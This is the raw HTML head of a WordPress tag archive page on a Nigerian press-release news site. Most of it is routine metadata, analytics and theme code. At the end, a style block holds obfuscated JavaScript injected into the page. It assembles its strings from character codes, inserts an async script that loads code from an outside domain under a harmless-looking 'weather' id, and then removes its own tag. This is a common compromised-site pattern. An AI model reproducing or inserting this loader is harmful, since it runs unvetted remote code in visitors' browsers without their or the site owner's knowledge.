

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/pssm/
body_size: 18265
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>PSSM Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/pssm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PSSM Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/pssm/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/pssm/","url":"https://prnigeria.com/tag/pssm/","name":"PSSM Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/pssm/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/pssm/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/08/united-nation.png?fit=244%2C207&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/pssm/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/pssm/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/08/united-nation.png?fit=244%2C207&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/08/united-nation.png?fit=244%2C207&ssl=1","width":244,"height":207},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/pssm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"PSSM"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; PSSM Tag Feed" href="https://prnigeria.com/tag/pssm/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/pssm\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/1697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="29ba029833";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/pssm/",
                    "name": "PSSM"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
